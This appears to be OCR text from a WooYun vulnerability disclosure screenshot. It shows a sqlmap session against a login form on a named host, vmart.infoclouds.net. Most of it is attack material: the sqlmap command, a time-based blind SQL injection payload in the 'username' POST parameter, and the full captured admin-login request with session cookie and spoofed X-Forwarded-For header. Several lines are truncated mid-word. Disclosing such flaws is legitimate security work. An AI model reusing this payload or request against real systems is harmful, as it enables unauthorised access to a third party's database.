 SqlMap
G:\Python2.7.9\SqlMap>sqlmap.py -r C:\Users\Administrator\Desktop\1.txt --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no lia
y and are not responsible for any misuse or damage caused by this program
[*] starting at 11:32:53
[11:32:53] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' a
[11:32:53] [INFO] parsing HTTP request from 'C:\Users\Administrator\
[11:32:53] [INFO] resuming back-end DBMS 'mysql'
[11:32:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 H
---
Place: POST
Parameter: username
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: username=admin') AND SLEEP(5) AND ('yFYJ'='yFYJ&passwor
0&IbtnEnter.y=48&__hash__=d46cd66dc962359f8b41e695a507e883_8d2058e0c
---
[11:32:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /index.php?g=System&m=Admin&a=insert HTTP/1.1
Host: vmart.infoclouds.net
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:42.0) Gecko/20100101
Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://vmart.infoclouds.net/index.php?&g=System&m=Admin&a=index
Cookie: PHPSESSID=6f0fcb56af9ed5053972840cc1dd073e
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 155
username=admin&password=123456&DropExpiration=None&IbtnEnter.x=30&IbtnEnter.y=
48&__hash__=d46cd66dc962359f8b41e695a507e883_8d2058e0ccd6a1d14a1dca534a1b62d8
www.wooyun.org